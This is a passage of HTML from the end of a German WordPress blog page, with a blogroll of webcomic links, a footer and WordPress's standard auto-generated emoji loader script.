<li><a href="http://irregularwebcomic.net/comic.php?current=1308&#038;theme=5&#038;dir=last" rel="on on on">The irregular Webcomic</a></li>
<li><a href="http://www.giantitp.com/comics/ootslatest.html" rel="on on on">The Order of the Stick</a></li>
<li><a href="http://www.transgen.de/home/" rel="on on on">Transgen</a></li>
<li><a href="http://www.userfriendly.org/" rel="on on on">Userfriendly</a></li>

	</ul>
</li>

				<li><h2>Meta</h2>
				<ul>
										<li><a href="http://unterwegsimnamendesherrn.de/wp-login.php">Anmelden</a></li>
					<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
					<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
									</ul>
				</li>
			
					</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		Unterwegs im Namen des Herrn is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="http://unterwegsimnamendesherrn.de/?feed=rss2">Entries (RSS)</a> and <a href="http://unterwegsimnamendesherrn.de/?feed=comments-rss2">Comments (RSS)</a>.		<!-- 60 queries. 0,140 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://unterwegsimnamendesherrn.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://unterwegsimnamendesherrn.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
